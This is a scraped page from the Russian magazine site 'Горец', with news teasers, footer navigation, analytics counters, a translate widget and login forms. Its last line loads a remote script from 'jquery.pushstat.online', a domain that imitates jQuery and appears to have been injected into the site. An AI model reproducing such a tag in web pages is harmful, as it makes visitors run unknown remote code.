                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4285" title="В Краснодаре представят выставку «Осетинский колорит ...">В Краснодаре представят выставку «Осетинский колорит ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4285">В выставочном зале изобразительных искусств Краснодара 15 августа откроется выставка &laquo;Осетинский колорит&raquo;. Экспозицию составят произведения живописи,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-prielbruse-otkrylsja-sovremennyj-3d-kinoteatr"><img src="/img_cache/272x200/uploads/post_preview/5-1-14.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-prielbruse-otkrylsja-sovremennyj-3d-kinoteatr" title="В Приэльбрусье открылся современный 3D кинотеатр">В Приэльбрусье открылся современный 3D кинотеатр</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-prielbruse-otkrylsja-sovremennyj-3d-kinoteatr">В самом высокогорном городе России Тырныаузе в Кабардино-Балкарии открылся современный кинотеатр. Теперь местные жители могут смотреть фильмы в формате&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/bazu-na-tjomnoj-storone-luny-postrojat-vmeste-rossija-i-evropa"><img src="/img_cache/272x200/uploads/post_preview/25-3-1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/bazu-na-tjomnoj-storone-luny-postrojat-vmeste-rossija-i-evropa" title="Базу на тёмной стороне Луны построят вместе Россия и ...">Базу на тёмной стороне Луны построят вместе Россия и ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/bazu-na-tjomnoj-storone-luny-postrojat-vmeste-rossija-i-evropa">Роскосмос и Европейское космическое агентство (ESA) намерены совместными усилиями создать российско-европейскую базу на темной (обратной) стороне Луны. Началом&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/magnitogorskoe-vremja-zhenshhin"><img src="/img_cache/272x200/uploads/post_preview/18-theatre.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/magnitogorskoe-vremja-zhenshhin" title="МАГНИТОГОРСКОЕ ВРЕМЯ ЖЕНЩИН">МАГНИТОГОРСКОЕ ВРЕМЯ ЖЕНЩИН</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/magnitogorskoe-vremja-zhenshhin">18 марта на сцене московского ТЮЗа в рамках конкурсной программы национального театрального фестиваля "Золотая маска" будет показан спектакль магнитогорского&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="44022870c2a6cfdf67856c1e7f53ec69" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="44022870c2a6cfdf67856c1e7f53ec69" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fwww.gorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fwww.gorets-media.ru%2F%2Fpage%2Fvirtualnyj-gid-po-okrestnostjam-fudzi-japoncy-sozdali-turisticheskoe-prilozhenie-dlja-smartfonov"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js
body_size: 325
content:
function mainmenu(){
$(" #jsddm ul ").css({display: "none"}); // Opera Fix
$(" #jsddm li").hover(function(){
		$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(150);
		},function(){
		$(this).find('ul:first').css({visibility: "hidden"});
		});
} 
 $(document).ready(function(){					
	mainmenu();
});